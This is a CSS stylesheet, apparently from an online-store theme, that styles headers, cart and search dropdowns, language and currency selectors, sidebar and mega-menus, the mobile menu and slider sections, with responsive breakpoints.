.header-right-wrap .same-style.cart-wrap .shopping-cart-content.cart-visible{opacity:1;visibility:visible;-webkit-transform:rotateX(0deg);transform:rotateX(0deg)}
@media only screen and (max-width: 767px) {
  .header-right-wrap .same-style.cart-wrap .shopping-cart-content{width:295px;right:-52px;padding:31px 15px 10px;overflow-y:auto;height:300px;top:100%;margin-top:14px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right-wrap .same-style.cart-wrap .shopping-cart-content{overflow-y:auto;height:300px;margin-top:18px;top:100%;margin-top:14px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-right-wrap .same-style.cart-wrap .shopping-cart-content{overflow-y:auto;height:400px}
}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li{border-bottom:1px solid #ebebeb;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:20px;padding-bottom:15px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-img{-webkit-box-flex:0;-ms-flex:0 0 82px;flex:0 0 82px;margin-right:15px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-title h4{font-size:15px;line-height:16px;margin:0}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-title h4 a{color:#000}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-title h4 a:hover{color:#a80101}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-title h6{font-size:13px;margin:5px 0 8px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-title span{font-size:14px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-delete{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:100;-ms-flex-positive:100;flex-grow:100;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-delete a{font-size:16px;color:#a80101}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content ul li .shopping-cart-delete a:hover{color:#333}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content .shopping-cart-total h4{font-size:14px;margin-bottom:17px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content .shopping-cart-total h4 span{float:right}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content .shopping-cart-btn{margin-top:23px}
.header-right-wrap .same-style.cart-wrap .shopping-cart-content .shopping-cart-btn a{margin-bottom:20px;padding:16px 40px 17px;font-weight:500;font-size:14px;display:block}
.header-right-wrap.header-right-wrap-white{margin-top:40px}
.header-right-wrap.header-right-wrap-white .same-style > a{color:#fff}
.header-right-wrap.header-right-wrap-white .same-style.cart-wrap > button{color:#fff}
.header-right-wrap.header-right-wrap-white .same-style.cart-wrap > button span.count-style{background-color:#fff;color:#000}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right-wrap.header-right-wrap-white{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .header-right-wrap.header-right-wrap-white{margin-top:3px}
}
.header-right-wrap .same-style.header-search .search-content{background:#fff none repeat scroll 0 0;-webkit-box-shadow:0 1px 1px 1px rgba(0,0,0,0.1);box-shadow:0 1px 1px 1px rgba(0,0,0,0.1);min-width:300px;padding:15px;position:absolute;right:0;top:193%;z-index:99;display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-right-wrap .same-style.header-search .search-content{top:154%}
}
@media only screen and (max-width: 767px) {
  .header-right-wrap .same-style.header-search .search-content{right:-105px;top:154%;min-width:260px}
}
.header-right-wrap .same-style.header-search .search-content form{position:relative}
.header-right-wrap .same-style.header-search .search-content form input{border:1px solid #d3d3d3;outline:medium none;padding:5px 72px 5px 15px;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0;width:100%;color:#000;background:transparent}
.header-right-wrap .same-style.header-search .search-content form .button-search{background:#a80101;border-color:#ce9634;color:#fff;position:absolute;right:0;text-transform:uppercase;top:0;border:none;height:100%;padding:5px 20px 2px;font-size:20px;line-height:1;-webkit-transition:all .4s ease 0;-o-transition:all .4s ease 0;transition:all .4s ease 0}
.header-right-wrap .same-style.header-search .search-content form .button-search:hover{background-color:#000}
.stick .same-style.header-search .search-content{top:160%}
.stick .header-right-wrap.header-right-wrap-white{margin-top:22px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .stick .header-right-wrap.header-right-wrap-white{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .stick .header-right-wrap.header-right-wrap-white{margin-top:0}
}
.stick .header-right-wrap.header-right-wrap-white .same-style > a{color:#000}
.stick .header-right-wrap.header-right-wrap-white .same-style > a:hover{color:#a80101}
.stick .header-right-wrap.header-right-wrap-white .same-style.cart-wrap > button{color:#000}
.stick .header-right-wrap.header-right-wrap-white .same-style.cart-wrap > button:hover{color:#a80101}
.stick .header-right-wrap.header-right-wrap-white .same-style.cart-wrap > button span.count-style{background-color:#000;color:#fff}
.header-padding-2 .container-fluid{padding:0 70px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .header-padding-2 .container-fluid{padding:0 15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-padding-2 .container-fluid{padding:0 30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-padding-2 .container-fluid{padding:0 40px}
}
@media only screen and (max-width: 767px) {
  .header-padding-2 .container-fluid{padding:0 15px}
}
.header-top-area{border-bottom:1px solid #d5d4d4}
.header-top-area .header-top-wap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
@media only screen and (max-width: 767px) {
  .header-top-area .header-top-wap{display:block;padding-bottom:15px;margin-top:8px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .header-top-area .header-top-wap{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:0;margin-top:0}
}
.header-top-area.border-none{border:none}
.header-offer p{color:#555252;letter-spacing:.8px;margin:0}
.header-offer p span{color:#ff1c1c}
@media only screen and (max-width: 767px) {
  .header-offer p{text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .header-offer p{text-align:right}
}
.header-offer.header-offer-white p{color:#fff}
.header-offer.header-offer-white p span{color:#000}
.language-currency-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}
@media only screen and (max-width: 767px) {
  .language-currency-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
.language-currency-wrap .same-language-currency{position:relative;margin-right:54px}
@media only screen and (max-width: 767px) {
  .language-currency-wrap .same-language-currency{margin-right:15px}
}
.language-currency-wrap .same-language-currency:before{position:absolute;content:"";height:15px;width:1px;background-color:#d5d4d4;right:-27px;top:47%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
@media only screen and (max-width: 767px) {
  .language-currency-wrap .same-language-currency:before{right:-10px}
}
.language-currency-wrap .same-language-currency:last-child:before{display:none}
.language-currency-wrap .same-language-currency:last-child{margin-right:0}
.language-currency-wrap .same-language-currency a{letter-spacing:.8px;color:#555252;line-height:54px;display:inline-block;margin-top:-3px}
@media only screen and (max-width: 767px) {
  .language-currency-wrap .same-language-currency a{line-height:35px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .language-currency-wrap .same-language-currency a{line-height:54px}
}
.language-currency-wrap .same-language-currency a i{font-size:16px;color:#555252;position:relative;top:2px}
.language-currency-wrap .same-language-currency .lang-car-dropdown{background:#fff none repeat scroll 0 0;-webkit-box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);left:0;padding:8px 12px 10px;position:absolute;text-align:left;top:100%;width:125px;z-index:220;display:none}
.language-currency-wrap .same-language-currency .lang-car-dropdown ul li a{line-height:27px;font-size:13px}
.language-currency-wrap .same-language-currency .lang-car-dropdown ul li a:hover{color:#a80101}
.language-currency-wrap .same-language-currency p{letter-spacing:.8px;color:#555252;line-height:1;margin-top:-1px}
.language-currency-wrap .same-language-currency:hover > a{color:#a80101}
.language-currency-wrap .same-language-currency.same-lc-white a{color:#fff}
.language-currency-wrap .same-language-currency.same-lc-white a i{color:#fff}
.language-currency-wrap .same-language-currency.same-lc-white .lang-car-dropdown ul li a{color:#555252}
.language-currency-wrap .same-language-currency.same-lc-white .lang-car-dropdown ul li a:hover{color:#a80101}
.language-currency-wrap .same-language-currency.same-lc-white p{color:#fff}
.home-sidebar-left{height:100%;position:fixed;top:0;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;width:375px;z-index:7;padding:72px 0 40px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-left{width:300px;padding:50px 0 30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left{width:300px;padding:50px 0 30px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left{width:280px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sidebar-left{width:250px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sidebar-left{display:none}
}
@media only screen and (max-width: 767px) {
  .home-sidebar-left{display:none}
}
.home-sidebar-left .logo{margin-top:0;padding:0 0 0 108px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-left .logo{padding:0 0 0 50px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left .logo{padding:0 0 0 30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sidebar-left .logo{padding:0 0 0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sidebar-left .logo{padding:0 0 0 30px}
}
.home-sidebar-left .header-right-wrap{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin-top:46px;margin-bottom:67px;padding:0 0 0 108px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-left .header-right-wrap{padding:0 0 0 50px;margin-top:26px;margin-bottom:27px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left .header-right-wrap{padding:0 0 0 30px;margin-top:26px;margin-bottom:27px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sidebar-left .header-right-wrap{padding:0 0 0 15px;margin-top:30px;margin-bottom:30px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sidebar-left .header-right-wrap{padding:0 0 0 30px;margin-top:30px;margin-bottom:30px}
}
.home-sidebar-left .header-right-wrap .same-style.cart-wrap .shopping-cart-content{right:auto;left:0}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-left .header-right-wrap .same-style.cart-wrap .shopping-cart-content{overflow-y:auto;height:400px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left .header-right-wrap .same-style.cart-wrap .shopping-cart-content{overflow-y:auto;height:300px}
}
.home-sidebar-left .header-right-wrap .same-style.header-search .search-content{left:0;right:auto}
.home-sidebar-left .sidebar-copyright{padding:120px 63px 50px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-left .sidebar-copyright{padding:40px 63px 50px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-left .sidebar-copyright{padding:40px 63px 50px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sidebar-left .sidebar-copyright{padding:40px 15px 50px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sidebar-left .sidebar-copyright{padding:50px 15px 50px 30px}
}
.home-sidebar-left .sidebar-copyright p{letter-spacing:.9px;color:#313131;margin:0;text-align:center}
.home-sidebar-right{border-left:1px solid #efefef;margin-left:375px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .home-sidebar-right{margin-left:300px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .home-sidebar-right{margin-left:280px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .home-sidebar-right{margin-left:250px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .home-sidebar-right{margin-left:0}
}
@media only screen and (max-width: 767px) {
  .home-sidebar-right{margin-left:0}
}
.sidebar-menu{padding:0 0 0 108px}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .sidebar-menu{padding:0 0 0 50px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .sidebar-menu{padding:0 0 0 30px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-menu{padding:0 0 0 15px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar-menu{padding:0 0 0 30px}
}
.sidebar-menu nav ul li{padding-bottom:33px;position:relative}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .sidebar-menu nav ul li{padding-bottom:20px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .sidebar-menu nav ul li{padding-bottom:15px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-menu nav ul li{padding-bottom:10px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar-menu nav ul li{padding-bottom:12px}
}
.sidebar-menu nav ul li:last-child{padding-bottom:0}
.sidebar-menu nav ul li ul.submenu{background:#fff none repeat scroll 0 0;-webkit-box-shadow:0 0 7px .5px rgba(0,0,0,0.15);box-shadow:0 0 7px .5px rgba(0,0,0,0.15);display:block;left:100%;padding:20px 0 22px;position:absolute;top:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;visibility:hidden;width:190px;z-index:999}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-menu nav ul li ul.submenu{overflow-y:auto;max-height:250px}
}
.sidebar-menu nav ul li ul.submenu li{display:block;padding:0 20px;margin-left:0}
.sidebar-menu nav ul li ul.submenu li a{color:#333;display:block;font-size:13px;font-weight:400;line-height:32px;text-align:left;text-transform:capitalize;padding-top:0}
.sidebar-menu nav ul li ul.submenu li a:hover{color:#a80101}
.sidebar-menu nav ul li ul.submenu li a::before{background:#a80101 none repeat scroll 0 0;border-radius:50%;content:"";height:7px;left:15px;opacity:0;position:absolute;top:13px;-webkit-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;width:7px;z-index:999}
.sidebar-menu nav ul li ul.submenu li:hover a::before{opacity:1}
.sidebar-menu nav ul li ul.submenu li:hover a{padding-left:12px}
.sidebar-menu nav ul li:hover > ul.submenu{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);visibility:visible}
.sidebar-menu nav ul li ul.mega-menu{background-color:#fff;display:block;left:100%;padding:40px 40px 0;position:absolute;text-align:left;top:0;-webkit-transform:rotateX(90deg);transform:rotateX(90deg);-webkit-transform-origin:center top 0;-ms-transform-origin:center top 0;transform-origin:center top 0;-webkit-transition:all .5s ease 0;-o-transition:all .5s ease 0;transition:all .5s ease 0;visibility:hidden;width:750px;z-index:999;-webkit-box-shadow:0 1px 7px -2px rgba(0,0,0,0.3);box-shadow:0 1px 7px -2px rgba(0,0,0,0.3)}
@media only screen and (min-width: 1366px) and (max-width: 1600px) {
  .sidebar-menu nav ul li ul.mega-menu{top:-50px}
}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .sidebar-menu nav ul li ul.mega-menu{top:-50px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-menu nav ul li ul.mega-menu{top:-80px;width:720px}
}
.sidebar-menu nav ul li ul.mega-menu > li{display:inline-block;float:left;margin-left:0;padding:0;width:33.33%}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-title{float:inherit;width:100%}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-title a{color:#242424;margin:0 0 10px;text-transform:uppercase;font-size:14px;font-weight:500}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-title a::before{display:none}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-title:hover a{padding-left:0}
.sidebar-menu nav ul li ul.mega-menu > li ul li{display:block;float:inherit;padding:0}
.sidebar-menu nav ul li ul.mega-menu > li ul li a{color:#333;display:block;font-size:13px;font-weight:400;line-height:32px;text-align:left;text-transform:capitalize;padding-top:0}
.sidebar-menu nav ul li ul.mega-menu > li ul li a:hover{color:#a80101}
.sidebar-menu nav ul li ul.mega-menu > li ul li a::before{background:#a80101 none repeat scroll 0 0;border-radius:50%;content:"";height:7px;left:0;opacity:0;position:absolute;top:13px;-webkit-transition:all .3s ease-in-out 0;-o-transition:all .3s ease-in-out 0;transition:all .3s ease-in-out 0;width:7px;z-index:999}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-img:hover a{padding-left:0}
.sidebar-menu nav ul li ul.mega-menu > li ul li.mega-menu-img a::before{display:none}
.sidebar-menu nav ul li ul.mega-menu > li ul li:hover a::before{opacity:1}
.sidebar-menu nav ul li ul.mega-menu > li ul li:hover a{padding-left:12px}
.sidebar-menu nav ul li ul.mega-menu.mega-menu-padding{padding:40px 40px 36px}
.sidebar-menu nav ul li:hover > ul.mega-menu{-webkit-transform:rotateX(0deg);transform:rotateX(0deg);visibility:visible}
.sidebar-menu nav ul li a{color:#000;font-size:18px;font-weight:500;letter-spacing:.8px;text-transform:capitalize;display:block}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .sidebar-menu nav ul li a{font-size:16px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .sidebar-menu nav ul li a{font-size:16px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .sidebar-menu nav ul li a{font-size:16px}
}
.sidebar-menu nav ul li a span{float:right;padding-right:20px}
.sidebar-menu nav ul li:hover a{color:#a80101}
.header-hm4-none{display:none}
@media only screen and (max-width: 767px) {
  .header-hm4-none{display:block}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm4-none{display:block}
}
.wrapper{margin:20px}
@media only screen and (max-width: 767px) {
  .wrapper{margin:0}
}
.transparent-bar{left:0;right:0;top:0;position:absolute;width:100%;z-index:999}
.header-padding-3 .container-fluid{padding:0 80px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .header-padding-3 .container-fluid{padding:0 40px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-padding-3 .container-fluid{padding:0 40px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-padding-3 .container-fluid{padding:0 40px}
}
@media only screen and (max-width: 767px) {
  .header-padding-3 .container-fluid{padding:0 15px}
}
.clickable-menu{margin-top:35px}
.clickable-menu a{color:#fff;font-size:30px;line-height:1;display:inline-block}
.clickable-menu a:hover{color:#a80101}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .clickable-menu{margin-top:-3px}
}
@media only screen and (max-width: 767px) {
  .clickable-menu{margin-top:-3px}
}
.clickable-mainmenu{background:#fff none repeat scroll 0 0;color:#353535;height:100vh;overflow-y:auto;padding:130px 35px 40px;position:fixed;left:0;top:0;-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%);-webkit-transition:-webkit-transform .5s ease-in-out 0;transition:-webkit-transform .5s ease-in-out 0;-o-transition:transform .5s ease-in-out 0;transition:transform .5s ease-in-out 0;transition:transform .5s ease-in-out 0s,-webkit-transform .5s ease-in-out 0;width:300px;z-index:9999}
.clickable-mainmenu.inside{-webkit-transform:translateX(0px);-ms-transform:translateX(0px);transform:translateX(0px);z-index:9999}
@media only screen and (max-width: 767px) {
  .clickable-mainmenu{padding:100px 35px 40px}
}
.clickable-mainmenu .clickable-mainmenu-icon button{background:transparent none repeat scroll 0 0;border:medium none;color:#000;cursor:pointer;font-size:50px;padding:0;position:absolute;left:20px;top:20px;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0}
.clickable-mainmenu .clickable-mainmenu-icon button:hover{color:#a80101}
.clickable-mainmenu .side-logo{margin-bottom:50px}
@media only screen and (max-width: 767px) {
  .clickable-mainmenu .side-logo{margin-bottom:40px}
}
.clickable-mainmenu .clickable-menu-style{background:transparent}
.clickable-mainmenu .clickable-menu-style ul li a{color:#000;font-size:16px;text-transform:capitalize;padding:0 0 20px}
.clickable-mainmenu .clickable-menu-style ul li a:hover{background:transparent;color:#a80101}
.clickable-mainmenu .side-social{margin-top:50px}
.clickable-mainmenu .side-social ul li{display:inline-block;margin:0 30px 0 0;position:relative}
.clickable-mainmenu .side-social ul li:last-child{margin-right:0}
.clickable-mainmenu .side-social ul li:before{position:absolute;right:-20px;top:50%;background:#999;height:1px;width:10px;content:"";-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}
.clickable-mainmenu .side-social ul li:last-child:before{display:none}
.clickable-mainmenu .side-social ul li a{font-size:18px}
.clickable-mainmenu .side-social ul li a.facebook{color:#3b5999}
.clickable-mainmenu .side-social ul li a.facebook:hover{color:#333}
.clickable-mainmenu .side-social ul li a.dribbble{color:#ea4c89}
.clickable-mainmenu .side-social ul li a.dribbble:hover{color:#333}
.clickable-mainmenu .side-social ul li a.pinterest{color:#bd081c}
.clickable-mainmenu .side-social ul li a.pinterest:hover{color:#333}
.clickable-mainmenu .side-social ul li a.twitter{color:#55acee}
.clickable-mainmenu .side-social ul li a.twitter:hover{color:#333}
.clickable-mainmenu .side-social ul li a.linkedin{color:#0077B5}
.clickable-mainmenu .side-social ul li a.linkedin:hover{color:#333}
.header-hm-7.stick .clickable-menu{margin-top:19px}
.header-hm-7.stick .clickable-menu a{color:#282828}
.header-hm-7.stick .clickable-menu a:hover{color:#a80101}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm-7.stick .clickable-menu{margin-top:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7.stick .clickable-menu{margin-top:0}
}
.header-hm-7.stick .logo{margin-top:22px;margin-bottom:18px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm-7.stick .logo{margin-top:2px;margin-bottom:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7.stick .logo{margin-top:2px;margin-bottom:0}
}
.header-hm-7.stick .header-right-wrap{margin-top:22px;margin-bottom:18px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm-7.stick .header-right-wrap{margin-top:2px;margin-bottom:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7.stick .header-right-wrap{margin-top:2px;margin-bottom:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm-7 .header-right-wrap{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7 .header-right-wrap{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7 .header-right-wrap .same-style.cart-wrap .shopping-cart-content{right:0}
}
@media only screen and (max-width: 767px) {
  .header-hm-7 .header-right-wrap .same-style.header-search .search-content{right:-80px}
}
.header-hm8 .header-right-wrap{margin-top:6px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm8 .header-right-wrap{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .header-hm8 .header-right-wrap{margin-right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
.header-hm8 .header-right-wrap .same-style.cart-wrap .shopping-cart-content{top:125%;margin-top:0}
@media only screen and (max-width: 767px) {
  .header-hm8 .header-right-wrap .same-style.cart-wrap .shopping-cart-content{right:-99px}
}
.header-hm8 .header-right-wrap .same-style .account-dropdown{top:125%;margin-top:0;left:-32px}
.header-hm8 .header-right-wrap .same-style.header-search .search-content{top:125%}
@media only screen and (max-width: 767px) {
  .header-hm8 .header-right-wrap .same-style.header-search .search-content{right:-150px}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .header-hm8 .header-right-wrap .same-style.header-search .search-content{right:0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm8 .header-res-padding{padding:20px 0}
  .header-hm8 .mean-container a.meanmenu-reveal{top:-26px}
}
@media only screen and (max-width: 767px) {
  .header-hm8 .header-res-padding{padding:20px 0}
  .header-hm8 .mean-container a.meanmenu-reveal{top:-26px}
}
.header-hm8 .stick .logo{display:none}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm8 .stick .logo{display:block}
}
@media only screen and (max-width: 767px) {
  .header-hm8 .stick .logo{display:block}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm8 .logo{text-align:left!important}
}
@media only screen and (max-width: 767px) {
  .header-hm8 .logo{text-align:left!important}
}
.header-hm8 .main-menu{padding-bottom:8px}
.header-hm8 .main-menu nav ul li > a{line-height:60px}
.header-hm9 .main-menu nav ul li a{line-height:72px}
.header-hm9 .header-top-area{padding:22px 0;border-bottom:1px solid #cecece}
.header-hm9 .header-top-area.header-top-border17{border-bottom:1px solid #9f9f9f}
.header-hm9 .header-right-wrap{margin-top:13px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm9 .header-right-wrap{margin-right:0}
}
@media only screen and (max-width: 767px) {
  .header-hm9 .header-right-wrap{margin-right:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
}
@media only screen and (max-width: 767px) {
  .header-hm9 .header-right-wrap .same-style.cart-wrap .shopping-cart-content{right:-97px}
}
.header-hm9 .logo-hm9{margin-top:12px}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-hm9 .mean-container a.meanmenu-reveal{top:-26px}
  .header-hm9 .header-res-padding{padding:20px 0}
}
@media only screen and (max-width: 767px) {
  .header-hm9 .mean-container a.meanmenu-reveal{top:-26px}
  .header-hm9 .header-res-padding{padding:20px 0}
}
.mean-container a.meanmenu-reveal{color:#333;border:1px solid #333;width:18px;height:18px;line-height:18px;padding:3px 5px 2px;overflow:hidden;-webkit-transition:all 0 ease 0;-o-transition:all 0 ease 0;transition:all 0 ease 0}
.mean-container a.meanmenu-reveal span{background:#333;position:relative;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;display:block;height:2px;margin-top:7px}
.mean-container a.meanmenu-reveal span:before,.mean-container a.meanmenu-reveal span:after{content:"";position:absolute;left:0;width:100%;height:100%;background:#333;-webkit-transition:all .3s ease 0;-o-transition:all .3s ease 0;transition:all .3s ease 0;z-index:9}
.mean-container a.meanmenu-reveal span:before{top:-5px}
.mean-container a.meanmenu-reveal span:after{bottom:-5px}
.mean-container .mean-bar{padding:0;min-height:0;background:transparent;z-index:99}
.mean-container .mean-nav{margin-top:0;background:transparent}
.mean-container .mean-nav ul li{border-top:1px solid #ddd;background:#f8f8f8 none repeat scroll 0 0}
.mean-container .mean-nav ul li a{padding:10px 5%;color:#333;border:none;font-size:13px;font-weight:500}
.mean-container .mean-nav ul li ul li a{text-transform:capitalize;background:#f8f8f8 none repeat scroll 0 0}
.mean-container .mean-nav ul li:hover > a{color:#a80101}
.mean-container .mean-nav ul li:hover > a.mean-expand{background-color:transparent}
.white-mobile-menu .mean-container a.meanmenu-reveal span:before,.white-mobile-menu .mean-container a.meanmenu-reveal span:after{background:#fff}
.stick .white-mobile-menu .mean-container a.meanmenu-reveal span:before,.stick .white-mobile-menu .mean-container a.meanmenu-reveal span:after{background:#333}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .header-in-container .header-top-wap{display:block;margin-bottom:15px;margin-top:8px}
  .header-in-container .header-top-wap .language-currency-wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}
  .header-in-container .header-top-wap .header-offer p{text-align:center}
}
@media only screen and (max-width: 767px) {
  .header-hm9 .header-right-wrap .same-style.header-search .search-content{right:-142px}
}
.slider-height-1{height:750px}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .slider-height-1{height:650px}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .slider-height-1{height:520px}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .slider-height-1{height:450px}
}
@media only screen and (max-width: 767px) {
  .slider-height-1{height:auto;padding:50px 0 0}
  .slider-height-1.slider-height-res15{padding:0}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .slider-height-1{padding:38px 0 0}
}
@media only screen and (max-width: 767px) {
  .slider-height-1.slider-height-res{height:400px;position:relative}
  .slider-height-1.slider-height-res:before{position:absolute;left:0;top:0;width:100%;height:100%;content:"";background-color:#fff;opacity:.5}
}
.single-slider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}
.single-slider .slider-content{padding:183px 0 0}
@media only screen and (min-width: 1200px) and (max-width: 1365px) {
  .single-slider .slider-content{padding:80px 0 0}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider .slider-content{padding:45px 0 0}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .single-slider .slider-content{padding:0}
}
@media only screen and (max-width: 767px) {
  .single-slider .slider-content{padding:0 0 40px;text-align:center}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
  .single-slider .slider-content{padding:0;text-align:left}
}
.single-slider .slider-content h3{font-size:24px;font-weight:500;margin:0}
.single-slider .slider-content h1{line-height:97px;font-size:72px;color:#010101;margin:6px 0 37px}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .single-slider .slider-content h1{line-height:65px;font-size:52px}
}
